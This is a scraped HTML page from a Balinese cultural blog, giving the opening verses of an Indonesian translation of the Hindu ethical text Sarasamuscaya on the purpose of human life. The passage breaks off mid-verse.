

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.komangputra.com/kitab-sarasamuscaya.html/3
body_size: 50224
content:

<html lang="en-US" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Terjemahan Kitab Sārasamuścaya</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="fb:admins" content="blogbali"/><meta property="og:title" content="Intisari Kitab Sarasamuscaya &#8211; Tentang moral dan Etika"/><meta property="og:description" content="Blog Sastra &amp; Budaya Bali"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.komangputra.com/kitab-sarasamuscaya.html"/><meta property="og:site_name" content="Blogger Bali"/><meta property="og:image" content="https://www.komangputra.com/images/Astadasaparwa.webp"/>
	<link rel='stylesheet' id='main_style-css' href='https://www.komangputra.com/themes/cms/style.css?ver=1767770108' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/flat.min.js?ver=01.07.2026" id="flat-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="canonical" href="https://www.komangputra.com/kitab-sarasamuscaya.html/3" />
<link rel='shortlink' href='https://www.komangputra.com/?p=5522' />
<meta name="description" content="&#38;nbsp; Terjemahan Kitab Sārasamuścaya Tujuan Hidup Manusia  	Manusia hendaknya mulai dari detik ini juga men" />

<link type="image/x-icon" href="https://www.komangputra.com/images/iconsiteblogger.png" rel="shortcut icon"><link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="32x32" />
<link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" />
<meta name="msapplication-TileImage" content="https://www.komangputra.com/images/iconsiteblogger.png" />
<link rel='stylesheet' id='flat-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,400;0,500;1,400;1,500&display=swap' media='all' />
<script data-ad-client="ca-pub-8854871749550158" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="manifest" href="https://www.komangputra.com/manifest.json">
</head><body class="wp-singular post-template-default single single-post postid-5522 single-format-standard paged-3 single-paged-3 wp-theme-cms"><div id="page"><div class="container"><div class="row row-offcanvas row-offcanvas-left"><div id="secondary" class="col-lg-3"><header id="masthead" class="site-header" role="banner"><div class="hgroup"><div class="atas"><h1 class="site-title display-title-logo"><a href="https://www.komangputra.com/" title="Blogger Bali"><img itemprop="primaryImageofPage" alt="Blogger Bali" src="https://www.komangputra.com/images/blogbali_sastra.png" /><br/><span itemprop="name">Blogger Bali</span></a></h1></div><h2 itemprop="description" class="site-description slogan">Blog Sastra &amp; Budaya Bali</h2><button id="installButton" class="wpforms-submit" style="display: none;">Install Blog Bali</button>
</div><button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button><button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button><nav id="site-navigation" class="navigation main-navigation" role="navigation"><aside class="widget widget_search"><form method="get" id="searchform" action="https://www.komangputra.com/"><label for="s" class="assistive-text">Search</label><input type="text" data-swplive="true" class="field kmw-disabled" name="s" id="s" placeholder="cari konten disini..." /><input type="submit" class="submit" name="submit" id="searchsubmit" value="" /></form></aside><hr style="margin:0; height:2px"><ul id="menu-blogger-menu" class="nav-menu"><li class="menu-item"><a class="btn" href="https://www.komangputra.com">Home</a></li>   
<li class="menu-item"><a class="btn" href="/login" rel="nofollow" >LOGIN</a></li><li class="menu-item"><a rel="nofollow" class="btn" href="/register">MENDAFTAR</a></li><li class="appmenu menu-item"><a title="Kalender Saka Bali" class="btn" onclick="popupWindow('https://kalenderyadnya.com','Kalender Yadnya Bali')">App Kalender Yadnya</a></li></ul><ul id="menu-blogger-menu" class="nav-menu"><li id="menu-item-6026" class="appmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="#">Aplikasi Translasi</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://www.komangputra.com/aksara-bali">Nulis Aksara Bali</a></li>
	<li id="menu-item-6009" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.komangputra.com/terjemahan-mantra">Analisis Mantra</a></li>
	<li id="menu-item-6024" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.komangputra.com/terjemahan-bali">Bali ⇆ Indonesia</a></li>
	<li id="menu-item-6025" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://www.komangputra.com/terjemahan-bahasakawi-jawa-kuno-%e2%87%86-indonesia">Kawi ⇆ Indonesia</a></li>
	<li id="menu-item-4501" class="nagarimenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.komangputra.com/translasi-teks-sanskrit-devanagari">Latin  ⇆ Sansekerta</a></li>
</ul>
</li>
<li id="menu-item-6088" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://www.komangputra.com/ensiklopedia-upakara-banten">Ensiklopedia Upakara</a></li>
<li id="menu-item-6091" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://www.komangputra.com/aksara-mantra-sesontengan">Ensiklopedia Mantra</a></li>
<li id="menu-item-6056" class="usadamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://www.komangputra.com/usada-bali-digital">Usada Bali Digital</a></li>
<li id="menu-item-4992" class="kramamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="#">Krama Bali</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5502"><a href="https://www.komangputra.com/media/banten-upakara">Upakara &#038; Puja Mantra</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4993"><a href="https://www.komangputra.com/media/kidung-geguritan">Kidung &#8211; Geguritan</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4996"><a href="https://www.komangputra.com/media/cerita-satua-bali">Cerita (Satua Bali)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5542"><a href="https://www.komangputra.com/media/cerita-panchatantra">Cerita (Panchatantra)</a></li>
	<li id="menu-item-5495" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5495"><a href="https://www.komangputra.com/media/shloka-mantra">Kumpulan Shloka</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5993"><a href="https://www.komangputra.com/media/cerpen-inspiratif">Cerpen Inspiratif</a></li>
	<li id="menu-item-3804" class="yogamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.komangputra.com/layanan">Info Semeton Bali</a></li>
</ul>
</li>
<li id="menu-item-455" class="bukumenu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-455"><a href="https://www.komangputra.com/blogger/sastra-lontar">Lontar &amp; Tattva</a></li>
<li id="menu-item-456" class="bantenmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.komangputra.com/blogger/banten-upacara">Upacara &amp; Yadnya</a></li>
<li id="menu-item-453" class="budayamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.komangputra.com/blogger/adat-budaya-tradisi">Adat, Budaya &#038; Tradisi</a></li>
<li id="menu-item-419" class="spiritualmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://www.komangputra.com/blogger/spiritual">Spiritual &amp; Kepercayaan</a></li>
<li id="menu-item-458" class="usadamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.komangputra.com/blogger/pengobatan-usada-bali">Pengobatan &amp; Usada</a></li>
<li id="menu-item-454" class="babadmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.komangputra.com/blogger/sejarah-babad-bali">Sejarah &#038; Babad</a></li>
<li id="menu-item-2085" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.komangputra.com/buku">Buku Spiritual</a></li>
<li id="menu-item-1479" class="kontakmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.komangputra.com/kontak">Kontak</a></li>
</ul></nav></header>
<div class="sidebar-offcanvas"><br/>					<aside id="block-16" class="widget widget_block">
<br/><div class="row">
<div class="col-sm-4 col-xs-4" style="padding: 0;"><img decoding="async" src="https://www.komangputra.com/images/blogbali.png" alt="Blogger Bali Website" width="100%" height="auto"></div>
<div class="col-sm-8 col-xs-8" style="padding: 0 0 0 10px;">
<h6>WEB SEMETON BALI</h6>
<ul class="weblink">
<li><a title="Web Seputar Agama Hindu" href="https://www.hinduloka.com" target="_blank" rel="noopener">Hindu Loka<br><small>Dunia Hindu</small></a></li>
<li><a title="Busana Bali" href="https://www.busanabali.com" target="_blank" rel="noopener">Busana Bali<br><small>Inti Pengetahuan Yoga</small></a></li>
<li><a title="Percetakan di Bali" href="https://www.mahameru.id" target="_blank" rel="noopener">MahaMeru<br><small>Percetakan Offset Digital</small></a></li>
<li><a title="Souvenir Bali" href="http://www.baliartmarket.com" target="_blank" rel="noopener">Bali Art Market<br><small>Souvenir Bali</small></a></li>
<li><a title="Siwa &amp; Sakti Yoga" href="https://www.siwasakti.com" target="_blank" rel="noopener">Siwa Sakti<br><small>Shaivaisme &amp; Tantra Yoga</small></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>					</aside>
					<aside id="block-4" class="widget widget_block">
<br/><div class="about">
<h4>Menebar Spiritualitas<br>Menjaga Budaya Bali</h4>
<p>OM Swastiastu</p>
<p>Blogger Bali sebagai salah satu blog, lahir dari realitas pengalaman spiritual yang terdapat di Bali. <br>Di Blog Bali ini memuat berbagai kajian dimensi-dimensi spiritual, budaya dan kepercayaan bersumber dari berbagai sumber yang ditanamkan oleh leluhur orang Bali secara turun temurun, yang diderivasikan dari pemahaman dan pemaknaanya terhadap raelitas Tuhan, Manusia dan Alam. <br>Blogger Bali berusaha memaparkan selengkap mungkin mengenai konsep ajaran agama hindu di Bali, sebagai derivasi dari pemahaman dan pemaknaannya yang mendalam sebagai pedoman bagi generasi selanjutnya.</p>
<p>OM Shanti, Shanti, Shanti OM</p>
</div>					</aside>
					<aside id="block-14" class="widget widget_block widget_tag_cloud">
<p class="wp-block-tag-cloud"><a href="https://www.komangputra.com/blog/ageman" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 12.971962616822pt;" aria-label="Ageman (16 items)">Ageman</a>
<a href="https://www.komangputra.com/blog/aksara" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="Aksara (11 items)">Aksara</a>
<a href="https://www.komangputra.com/blog/balian" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 13.88785046729pt;" aria-label="Balian (19 items)">Balian</a>
<a href="https://www.komangputra.com/blog/budha" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 9.3084112149533pt;" aria-label="Budha (8 items)">Budha</a>
<a href="https://www.komangputra.com/blog/cerita" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 10.485981308411pt;" aria-label="Cerita (10 items)">Cerita</a>
<a href="https://www.komangputra.com/blog/dresta" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.859813084112pt;" aria-label="Dresta (47 items)">Dresta</a>
<a href="https://www.komangputra.com/blog/hukum" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 11.009345794393pt;" aria-label="Hukum (11 items)">Hukum</a>
<a href="https://www.komangputra.com/blog/kandapat" class="tag-cloud-link tag-link-100 tag-link-position-8" style="font-size: 9.9626168224299pt;" aria-label="Kanda Pat (9 items)">Kanda Pat</a>
<a href="https://www.komangputra.com/blog/kesadaran" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="Kesadaran (32 items)">Kesadaran</a>
<a href="https://www.komangputra.com/blog/keyakinan" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 21.476635514019pt;" aria-label="Keyakinan (75 items)">Keyakinan</a>
<a href="https://www.komangputra.com/blog/kitab" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 16.242990654206pt;" aria-label="Kitab (29 items)">Kitab</a>
<a href="https://www.komangputra.com/blog/mantra" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 19.121495327103pt;" aria-label="Mantra (49 items)">Mantra</a>
<a href="https://www.komangputra.com/blog/meditasi" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.626168224299pt;" aria-label="Meditasi (18 items)">Meditasi</a>
<a href="https://www.komangputra.com/blog/mitos" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 12.579439252336pt;" aria-label="Mitos (15 items)">Mitos</a>
<a href="https://www.komangputra.com/blog/pemangku" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 13.88785046729pt;" aria-label="Pemangku (19 items)">Pemangku</a>
<a href="https://www.komangputra.com/blog/obat" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 13.88785046729pt;" aria-label="Pengobatan (19 items)">Pengobatan</a>
<a href="https://www.komangputra.com/blog/penyembuhan" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 14.672897196262pt;" aria-label="Penyembuhan (22 items)">Penyembuhan</a>
<a href="https://www.komangputra.com/blog/pikiran" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 15.327102803738pt;" aria-label="Pikiran (25 items)">Pikiran</a>
<a href="https://www.komangputra.com/blog/pinandita" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.364485981308pt;" aria-label="Pinandita (17 items)">Pinandita</a>
<a href="https://www.komangputra.com/blog/pura" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 9.9626168224299pt;" aria-label="Pura (9 items)">Pura</a>
<a href="https://www.komangputra.com/blog/seni-tari" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Seni Tari (6 items)">Seni Tari</a>
<a href="https://www.komangputra.com/blog/tantra" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 17.289719626168pt;" aria-label="Tantra (35 items)">Tantra</a>
<a href="https://www.komangputra.com/blog/tattwa" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 21.869158878505pt;" aria-label="Tattwa (80 items)">Tattwa</a>
<a href="https://www.komangputra.com/blog/tenung" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 9.3084112149533pt;" aria-label="Tenung (8 items)">Tenung</a>
<a href="https://www.komangputra.com/blog/tradisi" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 22pt;" aria-label="Tradisi (82 items)">Tradisi</a>
<a href="https://www.komangputra.com/blog/tradisional" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.411214953271pt;" aria-label="Tradisional (21 items)">Tradisional</a>
<a href="https://www.komangputra.com/blog/upakara" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 20.429906542056pt;" aria-label="Upakara (62 items)">Upakara</a>
<a href="https://www.komangputra.com/blog/wariga" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.971962616822pt;" aria-label="Wariga (16 items)">Wariga</a>
<a href="https://www.komangputra.com/blog/weda" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 15.981308411215pt;" aria-label="Weda (28 items)">Weda</a>
<a href="https://www.komangputra.com/blog/yoga" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 14.411214953271pt;" aria-label="Yoga (21 items)">Yoga</a></p>					</aside>
<div id="main-sidebar" class="widget-area" role="complementary"></div></div></div><div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content" class="site-content" role="main" ><div class="entry-thumbnail">
<img src="https://www.komangputra.com/images/Astadasaparwa.webp"  alt="Kitab Sarasamuscaya" title="Intisari Kitab Sarasamuscaya - Tentang moral dan Etika" decoding="async" fetchpriority="high"   /></div><article id="post-5522" class="post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-sastra-lontar tag-kitab tag-weda"><header class="entry-header"><h1 class="entry-title">Intisari Kitab Sarasamuscaya &#8211; Tentang moral dan Etika</h1><hr class="linier">
<div class="download"><a rel="nofollow"onclick='document.getElementById("pdf").style.display="block"'><i class="fa fa-file-pdf-o"></i> Download</a></div><div class="modal"id="pdf"><div class="modal-content"><span class="close" onclick='document.getElementById("pdf").style.display="none"'title="Close Modal">×</span><div class="container" style="width:auto"><form id="rcp_login_form"  class="rcp_form" method="POST" action="https://www.komangputra.com/kitab-sarasamuscaya.html"><fieldset class="rcp_login_data"><p><label for="rcp_user_login">Username / Email</label><input autocomplete="off" name="rcp_user_login" id="rcp_user_login" class="required" type="text"/></p><p><label for="rcp_user_pass">Password</label><input autocomplete="off" name="rcp_user_pass" id="rcp_user_pass" class="required" type="password"/><i class="fa fa-eye showpwd" onclick="showPwd('rcp_user_pass', this)"></i></p><p><input type="checkbox" name="rcp_user_remember" id="rcp_user_remember" value="1"/><label for="rcp_user_remember">Simpan password</label></p><p class="rcp_lost_password"><a href="/kitab-sarasamuscaya.html/3?rcp_action=lostpassword">Reset password</a> | <a href="https://www.komangputra.com/register">Mendaftar</a></p><p><input type="hidden" name="rcp_action" value="login"/>
<input type="hidden" name="referensi_login" id="referensi_login" value="Intisari Kitab Sarasamuscaya &#8211; Tentang moral dan Etika"/>
<input type="hidden" name="rcp_redirect" value="https://www.komangputra.com/kitab-sarasamuscaya.html"/><input type="hidden" name="rcp_login_nonce" value="9d74149f24"/><input id="rcp_login_submit" class="rcp-button" type="submit" value="Login"/></p></fieldset></form><br></div></div></div></header><div id="exportContent" class="entry-content"itemprop="articleBody"><div id='tocouter'><div id='toc'><div class='tocify-title'><a class='tb tocify-title-text'>Daftar Isi</a><a class='at' rel='nofollow' onclick='document.getElementById("pdf").style.display="block"'><i class='fa fa-file-pdf-o'></i></a><a rel='nofollow' href='#top'  class='top'>KEATAS</a></div><div id='toc-np-container'><ul class='no-bullets'><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/kitab-sarasamuscaya.html#Ajaran-Etika-Secara-Umum"><span class="toc-np-number">1</span>Ajaran Etika Secara Umum</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/kitab-sarasamuscaya.html#Ajaran-Etika-Secara-Khusus"><span class="toc-np-number">2</span>Ajaran Etika Secara Khusus</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/kitab-sarasamuscaya.html/2#Jagadhita-dalam-Kitab-Srasamucaya"><span class="toc-np-number">3</span>Jagadhita dalam Kitab Sārasamuścaya</a></li><li class="header-level-1"><a rel="nofollow" href="#Terjemahan-Kitab-Srasamucaya"><span class="toc-np-number">4</span>Terjemahan Kitab Sārasamuścaya</a></li><li class="header-level-2"><a rel="nofollow" href="#Tujuan-Hidup-Manusia"><span class="toc-np-number">4.1</span>Tujuan Hidup Manusia</a></li><li class="header-level-2"><a rel="nofollow" href="#Hakekat-Kebenaran"><span class="toc-np-number">4.2</span>Hakekat Kebenaran</a></li><li class="header-level-2"><a rel="nofollow" href="#Sumber-Kebenaran"><span class="toc-np-number">4.3</span>Sumber Kebenaran</a></li><li class="header-level-2"><a rel="nofollow" href="#Hakekat-Kebenaran"><span class="toc-np-number">4.4</span>Hakekat Kebenaran</a></li><li class="header-level-2"><a rel="nofollow" href="#Empat-Golongan-Profesi"><span class="toc-np-number">4.5</span>Empat Golongan Profesi</a></li><li class="header-level-2"><a rel="nofollow" href="#Trikaya-Pikiran-Perkataan-dan-Perbuatan"><span class="toc-np-number">4.6</span>Trikaya (Pikiran, Perkataan dan Perbuatan)</a></li><li class="header-level-2"><a rel="nofollow" href="#Pikiran"><span class="toc-np-number">4.7</span>Pikiran</a></li><li class="header-level-2"><a rel="nofollow" href="#Iri-Hati"><span class="toc-np-number">4.8</span>Iri Hati</a></li><li class="header-level-2"><a rel="nofollow" href="#Kesabaran"><span class="toc-np-number">4.9</span>Kesabaran</a></li><li class="header-level-2"><a rel="nofollow" href="#Kemarahan"><span class="toc-np-number">4.10</span>Kemarahan</a></li><li class="header-level-2"><a rel="nofollow" href="#Tanpa-Keyakinan"><span class="toc-np-number">4.11</span>Tanpa Keyakinan</a></li><li class="header-level-2"><a rel="nofollow" href="#Perkataan"><span class="toc-np-number">4.12</span>Perkataan</a></li><li class="header-level-2"><a rel="nofollow" href="#Kebenaran"><span class="toc-np-number">4.13</span>Kebenaran</a></li><li class="header-level-2"><a rel="nofollow" href="#Tidak-Membunuh-dan-Menyakiti"><span class="toc-np-number">4.14</span>Tidak Membunuh dan Menyakiti</a></li><li class="header-level-2"><a rel="nofollow" href="#Mencuri"><span class="toc-np-number">4.15</span>Mencuri</a></li><li class="header-level-2"><a rel="nofollow" href="#Memperkosa"><span class="toc-np-number">4.16</span>Memperkosa</a></li><li class="header-level-2"><a rel="nofollow" href="#Kesusilaan"><span class="toc-np-number">4.17</span>Kesusilaan</a></li><li class="header-level-2"><a rel="nofollow" href="#Sedekah"><span class="toc-np-number">4.18</span>Sedekah</a></li><li class="header-level-2"><a rel="nofollow" href="#Etika-Anak-Terhadap-Orang-Tua"><span class="toc-np-number">4.19</span>Etika Anak Terhadap Orang Tua</a></li><li class="header-level-2"><a rel="nofollow" href="#Pengendalian-dan-Peneguhan-Hati"><span class="toc-np-number">4.20</span>Pengendalian dan Peneguhan Hati</a></li><li class="header-level-2"><a rel="nofollow" href="#Kekayaan"><span class="toc-np-number">4.21</span>Kekayaan</a></li><li class="header-level-2"><a rel="nofollow" href="#Kesenangan"><span class="toc-np-number">4.22</span>Kesenangan</a></li><li class="header-level-2"><a rel="nofollow" href="#Pergaulan"><span class="toc-np-number">4.23</span>Pergaulan</a></li><li class="header-level-2"><a rel="nofollow" href="#Hukum-Karma"><span class="toc-np-number">4.24</span>Hukum Karma</a></li><li class="header-level-2"><a rel="nofollow" href="#Kematian"><span class="toc-np-number">4.25</span>Kematian</a></li><li class="header-level-2"><a rel="nofollow" href="#Pitrayana---Dewayana"><span class="toc-np-number">4.26</span>Pitrayana - Dewayana</a></li><li class="header-level-2"><a rel="nofollow" href="#Kebodohan"><span class="toc-np-number">4.27</span>Kebodohan</a></li><li class="header-level-2"><a rel="nofollow" href="#Penyeimbangan-Indra"><span class="toc-np-number">4.28</span>Penyeimbangan Indra</a></li><li class="header-level-2"><a rel="nofollow" href="#Wanita-Jalang---Lelaki-Hidung-Belang"><span class="toc-np-number">4.29</span>Wanita Jalang - Lelaki Hidung Belang</a></li><li class="header-level-2"><a rel="nofollow" href="#Birahi-Dan-Kebencian"><span class="toc-np-number">4.30</span>Birahi Dan Kebencian</a></li><li class="header-level-2"><a rel="nofollow" href="#Cinta-Buta"><span class="toc-np-number">4.31</span>Cinta Buta</a></li><li class="header-level-2"><a rel="nofollow" href="#Pembebasan"><span class="toc-np-number">4.32</span>Pembebasan</a></li></ul></div></div></div><style>
        .tocify-title-text:after {
            content: '\f0d8';
            font-family: 'FontAwesome';
            font-size: 16px;
            font-weight: 500;
            color: #454545ff;
            margin: 0 0 0 10px;
        }
        .tocify-title-text.open:after {
            content: '\f0d7'; 
            color: #1584acff;
        }
      </style><script> 
	  $('.tb').click(function () { 
        $('#toc-np-container').slideToggle();
        $(this).toggleClass('open');
      }); 
		$('#toc-np-container a').click(function () { $('#toc-np-container').hide(); })
		</script> </p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span id="Terjemahan-Kitab-Srasamucaya">Terjemahan Kitab Sārasamuścaya</span></h3>
<h4 class="tengah"><span id="Tujuan-Hidup-Manusia">Tujuan Hidup Manusia</span></h4>
<ol>
<li>Manusia hendaknya mulai dari detik ini juga mengusahakan dengan tidak pernah jemu untuk memahami hakekat Kebajikan/kebenaran, Kekayaan, Kesenangan, dan Kebebasan. Manusia adalah Sang Raja bagi dirinya sendiri, ia adalah pemimpin dari tubuhnya, ia adalah penguasa dari pikirannya; maka dari itu, berusahalah untuk memahami hakekat penjelmaan</li>
<li>Manusia adalah satu-satunya mahluk yang dapat melakukan kebajikan pun kejahatan. Terlahir menjadi manusia bertujuan untuk melebur perbuatan-perbuatan jahat ke dalam perbuatan-perbuatan bajik, hingga tidak ada lagi perbuatan-perbuatan jahat yang masih tersisa dalam diri, inilah hakekat menjadi manusia. Hanya dengan menjadi manusiakejahatan itu dapat dilebur dalam</li>
<li>Janganlah pernah bersedih hati dilahirkan menjadi manusia, meskipun pada kelahiran yang dianggap paling hina; karena sesungguhnya amat sulit untuk bisa menjelma menjadi manusia. Berbahagialah menjadi manusia.</li>
<li>Menjadi manusia adalah kelahiran yang paling utama. Karena hanya dengan menjadi manusia sajalah kebajikan/kebenaran dapat dilakukan, dan hanya dari kebajikan/kebenaran itulah kesengsaraan dapat dibenahi.</li>
<li>Manusia jahat dianggap sebagai sampah sekaligus penyakit dunia. Sesungguhnya tidak ada kesenangan apapun dalam kejahatan itu. Si jahat selalu merasa kosong dalam setiap perbuatannya, kebahagiaan yang mereka peroleh adalah semu.</li>
<li>Pergunakanlah kesempatan terbaik ini, kesempatan lahir sebagai manusia, kesempatan yang sungguh sulit didapat, kesempatan untuk bisa memasuki alam surga. Lakukanlah hanya perbuatan-perbuatan yang dapat mengantar roh ke surga dan jauhilah perbuatan-pebuatan yang akan mengantar roh ke</li>
<li>Terlahir sebagai manusia adalah kesempatan untuk melakukan perbuatan bajik dan jahat, yang hasilnya akan dinikmati di akherat. Apapun yang diperbuat dalam kehidupan ini hasilnya akan dinikmati di akherat; setelah menikmati pahala akherat, lahirlah lagi ke bumi. Di akherat tidak ada perbuatan apapun yang berpahala. Sesungguhnya hanya perbuatan di bumi inilah yang paling menentukan.</li>
<li>Kelahiran sebagai manusia sangat pendek dan cepat, bagaikan pijaran cahaya petir, lagi pula kesempatan seperti ini sungguh sulit di dapatkan. Oleh karena itu pergunakanlah kesempatan ini sebaik-baiknya, lakukanlah perbuatan-perbuatan bajik/benar yang akan memutus lingkaran dan putaran kesengsaraan lahir dan mati, dimana kebebasan abadi itu bisa di</li>
